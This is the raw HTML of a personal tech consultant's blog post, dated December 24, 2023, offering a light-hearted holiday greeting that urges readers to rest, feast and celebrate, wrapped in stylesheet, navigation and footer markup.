var(--tw-space-x-reverse)));margin-inline-start:calc(var(--spacing)*6*var(--tw-space-x-reverse))}.sm\:px-0{padding-inline:calc(var(--spacing)*0)}.sm\:px-5{padding-inline:calc(var(--spacing)*5)}.sm\:px-6{padding-inline:calc(var(--spacing)*6)}.sm\:px-8{padding-inline:calc(var(--spacing)*8)}.sm\:px-10{padding-inline:calc(var(--spacing)*10)}.sm\:px-12{padding-inline:calc(var(--spacing)*12)}.sm\:py-8{padding-block:calc(var(--spacing)*8)}.sm\:py-12{padding-block:calc(var(--spacing)*12)}.sm\:py-16{padding-block:calc(var(--spacing)*16)}.sm\:py-24{padding-block:calc(var(--spacing)*24)}.sm\:pt-20{padding-top:calc(var(--spacing)*20)}.sm\:pt-24{padding-top:calc(var(--spacing)*24)}.sm\:pb-1{padding-bottom:calc(var(--spacing)*1)}.sm\:pb-6{padding-bottom:calc(var(--spacing)*6)}.sm\:pb-32{padding-bottom:calc(var(--spacing)*32)}.sm\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.sm\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.sm\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.sm\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.sm\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.sm\:leading-6{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6)}.sm\:ring-1{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.sm\:ring-gray-900\/10{--tw-ring-color:color-mix(in oklab,var(--color-gray-900)10%,transparent)}}@media (width>=48rem){.md\:order-1{order:1}.md\:order-2{order:2}.md\:-mt-px{margin-top:-1px}.md\:mt-0{margin-top:calc(var(--spacing)*0)}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:inline-block{display:inline-block}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-8{gap:calc(var(--spacing)*8)}.md\:pr-10{padding-right:calc(var(--spacing)*10)}}@media (width>=64rem){.lg\:absolute{position:absolute}.lg\:inset-y-0{inset-block:calc(var(--spacing)*0)}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-2{grid-column-start:2}.lg\:row-start-1{grid-row-start:1}.lg\:mx-auto{margin-inline:auto}.lg\:mt-0{margin-top:calc(var(--spacing)*0)}.lg\:mt-12{margin-top:calc(var(--spacing)*12)}.lg\:mr-0{margin-right:calc(var(--spacing)*0)}.lg\:-ml-8{margin-left:calc(var(--spacing)*-8)}.lg\:ml-8{margin-left:calc(var(--spacing)*8)}.lg\:block{display:block}.lg\:contents{display:contents}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-1\/2{width:50%}.lg\:w-full{width:100%}.lg\:max-w-7xl{max-width:var(--container-7xl)}.lg\:max-w-lg{max-width:var(--container-lg)}.lg\:max-w-none{max-width:none}.lg\:flex-none{flex:none}.lg\:shrink{flex-shrink:1}.lg\:grow{flex-grow:1}.lg\:grow-0{flex-grow:0}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:items-start{align-items:flex-start}.lg\:gap-8{gap:calc(var(--spacing)*8)}.lg\:gap-x-12{-moz-column-gap:calc(var(--spacing)*12);column-gap:calc(var(--spacing)*12)}.lg\:rounded-lg{border-radius:var(--radius-lg)}.lg\:px-0{padding-inline:calc(var(--spacing)*0)}.lg\:px-8{padding-inline:calc(var(--spacing)*8)}.lg\:pt-32{padding-top:calc(var(--spacing)*32)}.lg\:pr-0{padding-right:calc(var(--spacing)*0)}}@media (width>=80rem){.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:calc(var(--spacing)*0)}.xl\:ml-0{margin-left:calc(var(--spacing)*0)}.xl\:grid{display:grid}.xl\:w-1\/2{width:50%}.xl\:max-w-7xl{max-width:var(--container-7xl)}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:gap-8{gap:calc(var(--spacing)*8)}}@media (prefers-color-scheme:dark){.dark\:text-white{color:var(--color-white)}}}body,html{background-color:#152366}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}</style>
<style>/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */#extended p{margin-bottom:.5rem;margin-top:.5rem}#extendedhtml img{height:auto;margin:0 auto 2rem;max-width:60%}@media screen and (width<=640px){#extendedhtml img{max-width:85%}}#extendedhtml a{color:var(--color-motivecolor-accent,#152366);font-weight:600!important}pre.filelist{background-color:#f6f6f6;color:#2f3337}pre.filelist,pre.terminal{font-size:.9rem;padding:.9rem}pre.terminal{background-color:#222;color:#8fbcbb;letter-spacing:.03rem}.terminal:before{color:#9a9da4;content:"$ ❯";margin-right:6px}pre{background-color:#2d3440;border-radius:.2rem;color:#81a1c1;display:block;font-family:monospace;font-size:.85rem;line-height:1rem;margin:.35rem 0 1.3rem;overflow-x:auto;padding:.75rem;white-space:pre}h3{color:#111827;font-size:1rem;font-weight:600;line-height:1.5rem}h3,hr{margin-top:1rem}hr{margin-bottom:1rem}ol{list-style-type:decimal}ol,ul{list-style-position:inside}ul{list-style-type:disc}ol li,ul li{font-weight:600;padding-bottom:.6rem}#extended li p{font-weight:400;margin-bottom:0;margin-left:1.35rem;margin-top:0}</style>
<style>@refrence "../assets/main.css";</style>
<style>/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */.ccanvas[data-v-dd56dd48]{color:#fff;cursor:crosshair;display:flex;font-family:Roboto,Helvetica Neue,Arial,sans-serif;font-weight:800;height:100%;margin:0;padding:0}canvas[data-v-dd56dd48]{cursor:default;height:70px;margin:auto;width:100%}</style>
<link rel="stylesheet" href="/_nuxt/PageHeader.gVdSx1ro.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dea-9mt_.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BJi_u1it.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BO0vOGUp.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BOPkcvJJ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DztF0_1k.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B2DCjjgD.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CzDBvl2W.js">
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/b12f3f59-65b5-471e-83bc-96c7d81a9429.json">
<link rel="prefetch" as="image" type="image/jpeg" href="/_nuxt/michal_hq_500.DU9UUMs8.jpg">
<meta name="msapplication-TileColor" content="#152366">
<meta name="theme-color" content="#152366">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="description" content="'Tis the season for festive cheer! Let's forget deadlines and to-do lists and raise a glass to Santa's magic. Eat, drink, and be merry this holiday season!">
<link rel="canonical" href="https://news.michalspace.com/post/lets-eat-drink-and-be-merry">
<script type="module" src="/_nuxt/Dea-9mt_.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"title":"News from Technology Consultant space"}</script></head><body><div id="__nuxt"><!--[--><div class="bg-white"><header><!--[--><div data-v-dd56dd48><div class="ccanvas static bg-gradient-to-tr from-motivecolor-accentdark to-motivecolor-accent" data-v-dd56dd48><!--[--><div class="absolute top-0 left-0 right-0 hidden lg:block"><nav class="mx-auto flex max-w-7xl items-center justify-between p-5 lg:px-8" aria-label="Global"><div class="flex pt-1"><a href="/" aria-label="MichalSpace home page"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 1477 230" style="enable-background:new 0 0 1477 230;" xml:space="preserve" fill="#e0f2fe" height="28px" opacity=".75" alt="MichalSpace Logo"><g><path d="M1152.6,131.9c1.5-3,2.4-6.3,2.6-9.8c0.6-13.4-9.7-24.8-23.1-25.5c-13.4-0.6-24.8,9.7-25.5,23.1
		c-0.6,13.4,9.7,24.8,23.1,25.5c3.9,0.2,7.6-0.6,11-2l37.6,41.4c1.3,1.5,3.6,1.6,5.1,0.2l6.8-6.2c1.5-1.3,1.6-3.6,0.2-5.1
		L1152.6,131.9z"></path><path d="M1130.5,153.5c-18.2,0-33-14.8-33-33c0-18.2,14.8-33,33-33s33,14.8,33,33c0,2.9-0.4,5.6-1.1,8.3l23.1,25.3
		c6-9.8,9.4-21.3,9.4-33.6c0-35.6-28.9-64.5-64.5-64.5s-64.5,28.9-64.5,64.5s28.9,64.5,64.5,64.5c10.2,0,19.8-2.4,28.4-6.6
		l-23.2-25.3C1134,153.3,1132.3,153.5,1130.5,153.5z"></path></g><path d="M212,112.2v69.2h-35v-63.8C176.9,98,168.2,89,154,89c-15.7,0-26.7,10.1-26.7,31.7v60.6h-35v-63.8
	C92.3,98,83.9,89,69.3,89c-15.5,0-26.5,10.1-26.5,31.7v60.6h-35V60.5h33.5v13.9c9-10.3,22.5-15.7,38-15.7c16.8,0,31.2,6.5,39.8,19.8
	c9.7-12.4,25.4-19.8,43.6-19.8C191.3,58.7,212,75.3,212,112.2z"></path><path d="M239.1,24.1c0-11,8.8-19.5,21.8-19.5c13,0,21.8,8.1,21.8,18.9c0,11.7-8.8,20.2-21.8,20.2
	C247.9,43.7,239.1,35.1,239.1,24.1z M243.4,60.5h35v120.8h-35V60.5z"></path><path d="M302,120.9c0-36.4,28.1-62.2,67.4-62.2c25.4,0,45.4,11,54.1,30.8l-27.2,14.6c-6.5-11.5-16.2-16.6-27.2-16.6
	c-17.7,0-31.7,12.4-31.7,33.5c0,21.1,13.9,33.5,31.7,33.5c11,0,20.7-4.9,27.2-16.6l27.2,14.8c-8.8,19.3-28.8,30.5-54.1,30.5
	C330.1,183.2,302,157.3,302,120.9z"></path><path d="M566.4,112.2v69.2h-35v-63.8c0-19.5-9-28.5-24.5-28.5c-16.8,0-29,10.3-29,32.6v59.7h-35V14.7h35v58.4
	c9.4-9.4,22.9-14.4,38.4-14.4C544.9,58.7,566.4,75.3,566.4,112.2z"></path><path d="M736.7,14.7h35v166.7h-35V14.7z"></path><path d="M792.6,170.1l11.7-25.2c10.8,7,27.2,11.7,42,11.7c16.2,0,22.2-4.3,22.2-11c0-19.8-73,0.4-73-47.8
	c0-22.9,20.7-39.1,55.9-39.1c16.6,0,35,3.8,46.5,10.6l-11.7,24.9c-11.9-6.7-23.8-9-34.8-9c-15.7,0-22.5,4.9-22.5,11.2
	c0,20.7,73,0.7,73,48.3c0,22.5-20.9,38.4-57.1,38.4C824.5,183.2,803.8,177.5,792.6,170.1z"></path><path d="M1055.2,120.9c0,38-26.3,62.2-60.2,62.2c-15.1,0-27.4-4.7-36.4-14.6v56.4h-35V60.5H957v13.9
	c8.8-10.6,21.8-15.7,38-15.7C1028.9,58.7,1055.2,83,1055.2,120.9z M1019.7,120.9c0-20.9-13.3-33.5-30.8-33.5
	c-17.5,0-30.8,12.6-30.8,33.5c0,20.9,13.3,33.5,30.8,33.5C1006.4,154.4,1019.7,141.8,1019.7,120.9z"></path><path d="M1207.5,120.9c0-36.4,28.1-62.2,67.4-62.2c25.4,0,45.4,11,54.1,30.8l-27.2,14.6c-6.5-11.5-16.2-16.6-27.2-16.6
	c-17.7,0-31.7,12.4-31.7,33.5c0,21.1,13.9,33.5,31.7,33.5c11,0,20.7-4.9,27.2-16.6l27.2,14.8c-8.8,19.3-28.8,30.5-54.1,30.5
	C1235.5,183.2,1207.5,157.3,1207.5,120.9z"></path><path d="M1465.3,130.8h-91.4c3.4,15,16.2,24.3,34.6,24.3c12.8,0,22-3.8,30.3-11.7l18.6,20.2
	c-11.2,12.8-28.1,19.5-49.9,19.5c-41.8,0-69-26.3-69-62.2c0-36.2,27.6-62.2,64.5-62.2c35.5,0,62.9,23.8,62.9,62.7
	C1466,124.1,1465.6,127.9,1465.3,130.8z M1373.5,110.4h59.5c-2.5-15.3-13.9-25.2-29.6-25.2C1387.4,85.2,1375.9,94.9,1373.5,110.4z"></path><g><path d="M674.6,131.9c1.5-3,2.4-6.3,2.6-9.8c0.6-13.4-9.7-24.8-23.1-25.5c-13.4-0.6-24.8,9.7-25.5,23.1
		c-0.6,13.4,9.7,24.8,23.1,25.5c3.9,0.2,7.6-0.6,11-2l37.6,41.4c1.3,1.5,3.6,1.6,5.1,0.2l6.8-6.2c1.5-1.3,1.6-3.6,0.2-5.1
		L674.6,131.9z"></path><path d="M652.5,153.5c-18.2,0-33-14.8-33-33c0-18.2,14.8-33,33-33s33,14.8,33,33c0,2.9-0.4,5.6-1.1,8.3l23.1,25.3
		c6-9.8,9.4-21.3,9.4-33.6c0-35.6-28.9-64.5-64.5-64.5S588,84.9,588,120.5s28.9,64.5,64.5,64.5c10.2,0,19.8-2.4,28.4-6.6l-23.2-25.3
		C656,153.3,654.3,153.5,652.5,153.5z"></path></g></svg></a><div class="sm:hidden md:inline-block lg:hidden pl-4"><a href="/" aria-label="MichalSpace home page"><span class="text-xl font-bold text-sky-100 truncate"> Michal&#39;s News Page </span></a></div></div><div class="lg:flex lg:gap-x-12 pr-3 md:pr-10 lg:pr-0"><a href="https://www.youtube.com/@TheCTOShowbyTechVibe" rel="noopener" target="_blank" class="text-sky-100 text-sm font-semibold leading-6 pr-4 lg:pr-0"> The CTO Show </a><button class="text-sky-100 text-sm font-semibold leading-6 pr-4 lg:pr-0">The Ace</button><a href="/about-you" class="text-sky-100 text-sm font-semibold leading-6 pr-4 lg:pr-0"> About You </a><a href="/about-me" class="text-sky-100 text-sm font-semibold leading-6 pr-4 lg:pr-0"> About Me </a><a href="/about-page" class="text-sky-100 text-sm font-semibold leading-6"> About Page </a></div></nav></div><div class="lg:hidden"><div class="mt-6 ml-6"><a href="/" class=""><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" fill="#fff" height="25px" opacity=".75"><g><path d="M331.4,291.1c5.6-11.1,9.1-23.5,9.7-36.8c2.4-50.2-36.3-92.8-86.5-95.2c-50.2-2.4-92.8,36.3-95.2,86.5
		c-2.4,50.2,36.3,92.8,86.5,95.2c14.6,0.7,28.5-2.1,41-7.6l140.6,154.9c5,5.5,13.6,5.9,19.1,0.9l25.4-23c5.5-5,5.9-13.6,0.9-19.1
		L331.4,291.1z"></path><path d="M248.9,371.8c-68,0-123.4-55.3-123.4-123.4c0-68,55.3-123.4,123.4-123.4s123.4,55.3,123.4,123.4c0,10.7-1.4,21.1-3.9,31
		l86.4,94.6c22.4-36.6,35.3-79.6,35.3-125.5c0-133-108.2-241.2-241.2-241.2S7.7,115.5,7.7,248.4s108.2,241.2,241.2,241.2
		c38,0,74-8.9,106-24.6l-86.6-94.8C262.1,371.3,255.6,371.8,248.9,371.8z"></path></g></svg></a></div><button type="button" class="absolute top-6 right-6"><span class="sr-only">Open main menu</span><svg class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><!--]--><canvas id="homecanvas" data-v-dd56dd48></canvas></div></div><!--]--></header><main class="bg-white"><!--[--><div class="mx-auto xl:max-w-7xl sm:px-5 lg:px-8"><div class="flex-grow lg:flex lg:rounded-lg ring-1 ring-slate-900/10 overflow-hidden lg:mt-12"><div class="lg:flex lg:w-1/2 lg:shrink lg:grow-0"><div class="relative h-64 lg:-ml-8 lg:h-auto lg:w-full lg:grow xl:ml-0"><img class="absolute inset-0 h-full w-full bg-gray-50 object-cover" src="https://msatbsx.sgp1.digitaloceanspaces.com/news/fairy_tale_christmas_tree.jpg" alt="Fairy tale Christmas tree"><div class="absolute right-2 bottom-2 text-xs text-gray-400">©Midjourney</div></div></div><div class="px-6 lg:contents"><div class="mx-auto max-w-2xl pb-24 pt-16 sm:pb-32 sm:pt-20 lg:ml-8 lg:mr-0 lg:w-full lg:max-w-lg lg:flex-none lg:pt-32 xl:w-1/2"><p class="text-base font-semibold leading-7 text-motivecolor-accent"><span class="sr-only">Category: </span><a href="/category/season" class="">Season</a></p><h1 class="mt-2 text-3xl font-bold tracking-tight text-motivecolor-accenttwo sm:text-4xl">Forget &quot;Happy Holidays,&quot; My Readers! Let&#39;s Eat, Drink, and Be Merry!</h1><p class="mt-6 text-xl leading-8 text-gray-700 pr-8">While to-do lists and deadlines often dominate our days, let&#39;s take a break this holiday season. Forget the usual &quot;Happy Holidays&quot; – we&#39;re throwing in a dash of Santa&#39;s magic and raising a toast to &quot;Eat, Drink, be Merry!&quot;</p><div class="mt-6 max-w-xl text-base leading-7 text-gray-700 lg:max-w-none"><p class="italic text-motivecolor-accentdark">Tags: <!--[--><span class="text-motivecolor-accentdark"><a href="/topic/seson-greetings" class="">Seson greetings.</a></span><!--]--></p></div></div></div></div></div><div class="mx-auto flex-grow max-w-5xl px-6"><div id="extended" class="lg:mx-auto lg:grid lg:max-w-7xl lg:items-start px-3 sm:px-6 lg:px-0"><div class="relative col-div-4 text-gray-500 sm:px-0"><div class="w-full flex overflow-x-auto"><div id="extendedhtml" class="w-full flex-shrink-0 text-base leading-7 text-gray-700 text-justify"><h3>For the Network Weavers:</h3>
<p>Imagine connections as strong as spiked eggnog, leads warmer than a cozy fireplace. Let's build bridges not just on LinkedIn, but over plates of cookies and glasses of bubbly. Because sometimes the most valuable partnerships are forged outside the boardroom.</p>

<h3>For the Hustle Heroes:</h3>

<p>Put down the phone, heroes, and grab a gingerbread martini – you deserve a break! Hustle hard all year, party harder at Christmas. Remember, even Santa takes vacations (to Hawaii, apparently).</p>

<h3>For the Overachievers:</h3>

<p>Take a deep breath, achievers! Christmas is for slowing down, not smashing productivity goals. Remember, even the most driven reindeer need a break to refuel. Curl up with a good book, binge-watch your favorite show, or simply savor the quiet moments.</p>

<h3>For the Foodies:</h3>

<p>Pile your table high with festive feasts, let your taste buds dance to the jingle of joy. Share your secret recipes, experiment with new flavors, and savor every bite. Because good food brings people together, and that's the true magic of the season.</p>

<h3>For the Lovebirds:</h3>

<p>Spread the holiday cheer with someone special, be it a mistletoe smooch under the mistletoe or a cozy night in by the fire. Just remember, true love is finding someone who laughs at your Christmas sweater jokes!</p>

<h3>And for Everyone in Between:</h3>

<p>May your days be merry and bright, your nights filled with laughter and light. May your inbox be empty, stress levels low, and holiday joy overflowing!</p>



<p>So spread the cheer, my readers! Eat, drink, be merry, and remember – the best gifts in life are often the people we share it with. Happy Holidays!</p></div></div></div></div><div class="px-3 sm:px-6 lg:px-0 mb-3"><p class="text-lg leading-7 italic font-semibold text-motivecolor-accenttwo mt-3">Michal</p><div class="text-right text-sm text-motivecolor-accenttwo italic"><time>Sunday, Dec 24, 2023</time></div></div></div><div class="mx-auto flex-grow max-w-5xl pt-2 px-6"><div class="flex flex-row items-center justify-between mt-3"><a href="/post/a-new-year-toast-to-transformation" class="flex flex-col items-start focus:border-1 rounded-md max-w-xs text-gray-500 mt-6"><div class="flex flex-row"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5 mt-1 mr-1"><path stroke-linecap="round" stroke-linejoin="round" d="M18.75 19.5l-7.5-7.5 7.5-7.5m-6 15L5.25 12l7.5-7.5"></path></svg><span class="pl-1 text-sm pt-1">Next</span></div><div class="text-motivecolor-accent text-xs font-semibold opacity-75 mt-2">A New Year Toast to Transformation!</div></a><a href="/post/why-google-tag-manager-outshines-the-ga-tag-script" class="flex flex-col items-end focus:border-1 rounded-md max-w-xs text-gray-500 mt-6"><div class="flex flex-row"><span class="pr-1 text-sm pt-1">Previous</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5 mt-1 ml-1"><path stroke-linecap="round" stroke-linejoin="round" d="M11.25 4.5l7.5 7.5-7.5 7.5m-6-15l7.5 7.5-7.5 7.5"></path></svg></div><div class="text-motivecolor-accent text-xs text-right font-semibold opacity-75 mt-2">Why Google Tag Manager Outshines the GA Tag Script.</div></a></div></div><!--]--></main><div class="bg-white"><div id="hal-modal" class="fixed -bottom-1/2 right-0 w-20 h-1/2 font-normal bg-motivecolor-background/50"><div class="min-h-20 bg-gradient-to-tr from-motivecolor-accentdark to-motivecolor-accent"><h5 class="absolute top-7 text-xl text-white opacity-70 font-bold left-16 inline-block ml-2"> The Ace 2.0 </h5><div class="absolute top-20 -left-5 z-10"><img class="w-20 cursor-pointer mt-3" id="hal" src="hal-sh.png" alt="Michal&#39;s assistant eye"></div><!----><div class="absolute top-7 right-8 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"></path></svg></div></div><div class="opacity-0 bg-motivecolor-background/50 relative w-full h-full"><div class="p-3 overflow-auto h-full pb-52 pattern" id="ule"><ul class="space-y-3"><!--[--><!--]--></ul></div></div><div class="w-full bg-slate-100 min-h-fit absolute bottom-0" id="uleInput"><!----><form class="px-3 py-3 flex items-center"><label for="questionInput" class="sr-only">question</label><input type="text" value="" id="questionInput" class="w-4/5 inline-flex rounded-md border-0 py-1.5 pl-3 text-motivecolor-accentdark caret-zinc-600 shadow-sm ring-1 ring-inset ring-gray-300 placeholder:text-gray-400 focus:ring-2 focus:ring-inset focus:ring-motivecolor-accentdark sm:text-sm sm:leading-6 placeholder:text-xs focus:outline-none"><button type="submit" class="w-1/5 ml-2 items-center justify-center rounded-md bg-motivecolor-accent px-3 py-2 text-sm font-semibold text-white shadow-sm hover:bg-motivecolor-accentdark focus-visible:outline focus-visible:outline-offset-2 focus-visible:outline-mobg-motivecolor-accent mt-0"> Ask </button></form></div></div></div><footer class="bg-white"><!--[--><div class="bg-motivecolor-background mt-12" aria-labelledby="footer-heading"><div id="footer-heading" class="sr-only">Footer</div><div class="mx-auto max-w-7xl px-6 pb-8 pt-16 sm:pt-24 lg:px-8 lg:pt-32"><div class="xl:grid xl:grid-cols-3 xl:gap-8"><div class="flex text-motivecolor-accent"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" fill="currentColor" height="33px" opacity="1"><g><path d="M331.4,291.1c5.6-11.1,9.1-23.5,9.7-36.8c2.4-50.2-36.3-92.8-86.5-95.2c-50.2-2.4-92.8,36.3-95.2,86.5
		c-2.4,50.2,36.3,92.8,86.5,95.2c14.6,0.7,28.5-2.1,41-7.6l140.6,154.9c5,5.5,13.6,5.9,19.1,0.9l25.4-23c5.5-5,5.9-13.6,0.9-19.1
		L331.4,291.1z"></path><path d="M248.9,371.8c-68,0-123.4-55.3-123.4-123.4c0-68,55.3-123.4,123.4-123.4s123.4,55.3,123.4,123.4c0,10.7-1.4,21.1-3.9,31
		l86.4,94.6c22.4-36.6,35.3-79.6,35.3-125.5c0-133-108.2-241.2-241.2-241.2S7.7,115.5,7.7,248.4s108.2,241.2,241.2,241.2
		c38,0,74-8.9,106-24.6l-86.6-94.8C262.1,371.3,255.6,371.8,248.9,371.8z"></path></g></svg><span class="mt-1 ml-2 font-bold">Think. Create. Innovate.</span></div><div class="mt-16 grid grid-cols-2 gap-8 xl:col-span-2 xl:mt-0"><div class="md:grid md:grid-cols-2 md:gap-8"><div><div class="text-sm font-semibold leading-6 text-gray-900">R&amp;D Corner</div><ul role="list" class="mt-6 space-y-4"><li><a href="https://fxcalculator.app" target="_blank" class="text-sm leading-6 text-gray-600 hover:text-gray-900">FxCalculator.app</a></li><li><a href="/post/my-ai-assistant" class="text-sm leading-6 text-gray-600 hover:text-gray-900">AI assistant</a></li><li><a href="https://cutdown.link/" target="_blank" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Link Shortening</a></li><li><a href="https://lodycdp.com/" target="_blank" class="text-sm leading-6 text-gray-600 hover:text-gray-900">CDP with AI</a></li><li><a href="https://latechcraft.com" target="_blank" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Cooperative</a></li><li><a href="https://sites-to-visit.pages.dev" target="_blank" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Directory</a></li></ul></div><div class="mt-10 md:mt-0"><div class="text-sm font-semibold leading-6 text-gray-900">Categories</div><ul role="list" class="mt-6 space-y-4"><!--[--><li><a href="/category/articles" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Articles</a></li><li><a href="/category/books" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Books</a></li><li><a href="/category/fun" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Fun</a></li><li><a href="/category/hacks" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Hacks</a></li><li><a href="/category/season" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Season</a></li><li><a href="/category/side-project" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Side Project</a></li><li><a href="/category/thought" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Thought</a></li><!--]--></ul></div></div><div class="md:grid md:grid-cols-2 md:gap-8"><div><div class="text-sm font-semibold leading-6 text-gray-900">About</div><ul role="list" class="mt-6 space-y-4"><li><a href="/about-you" class="text-sm leading-6 text-gray-600 hover:text-gray-900">You</a></li><li><a href="/about-me" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Me</a></li><li><a href="/about-page" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Page</a></li></ul></div><div class="mt-10 md:mt-0"><div class="text-sm font-semibold leading-6 text-gray-900">Legal</div><ul role="list" class="mt-6 space-y-4"><li><a href="/privacy-policy" class="text-sm leading-6 text-gray-600 hover:text-gray-900">Privacy </a></li><li><a href="/terms-and-conditions" 